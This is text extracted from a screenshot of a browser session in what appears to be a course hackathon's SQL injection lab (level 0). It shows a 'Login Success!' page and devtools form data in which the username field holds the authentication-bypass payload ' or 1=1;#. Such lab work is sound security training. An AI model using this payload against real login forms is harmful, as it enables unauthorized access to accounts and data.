 Activities
Google Chrome
Feb 20 19:46
Hackathon 2 - SQL Inject
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
a
WAPH-Hackathon 2 - Level 0
Login Success!
Username: atmakugh' or 1=1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
home.php
Form Data view source view URL-encoded
username: atmakugh' or 1=1;#
password: password
1 requests 510 B transferred
Console